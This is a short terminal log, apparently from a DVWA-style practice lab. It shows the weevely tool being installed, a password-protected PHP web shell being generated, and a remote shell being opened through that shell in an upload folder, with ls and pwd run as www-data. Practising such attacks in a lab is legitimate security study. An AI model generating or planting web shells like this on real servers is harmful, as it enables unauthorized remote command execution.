 Windows PowerShell
Setting up python3-dateutil (2.8.1-5) ...
Setting up python3-prettytable (0.7.2-5) ...
Setting up python3-mako (1.1.3+ds1-2) ...
Setting up weevely (4.0.1-1) ...
# hr @ M-02 in /mnt/c/Users/HAIRUI_H/Desktop [16:04:46]
$ weevely generate 123456 php_004.php
Generated 'php_004.php' with password '123456' of 690 byte size.
# hr @ M-02 in /mnt/c/Users/HAIRUI_H/Desktop [16:05:31]
$ weevely http://daishen.ltd:1111/hackable/uploads/php_004.php 123456
[+] weevely 4.0.1
[+] Target:     daishen.ltd:1111
[+] Session:    /home/hr/.weevely/sessions/daishen.ltd/php_004_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
dvwa_email.png
msf_php_webshell.txt
php_001.php
php_002.php
php_003.php
php_004.php
www-data@060cf5076d3b:/var/www/html/hackable/uploads $ pwd
/var/www/html/hackable/uploads
www-data@060cf5076d3b:/var/www/html/hackable/uploads $